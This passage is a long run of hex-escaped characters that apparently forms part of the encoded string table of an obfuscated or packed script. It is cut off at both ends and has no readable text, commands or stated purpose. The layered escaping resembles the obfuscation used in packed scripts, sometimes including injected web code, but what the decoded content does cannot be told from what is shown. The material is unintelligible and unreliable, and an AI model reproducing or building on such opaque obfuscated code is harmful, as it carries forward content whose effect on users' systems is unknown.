70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x44\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x46\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x31\x70\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x31\x31\x5c\x5c\x31\x33\x5c\x5c\x31\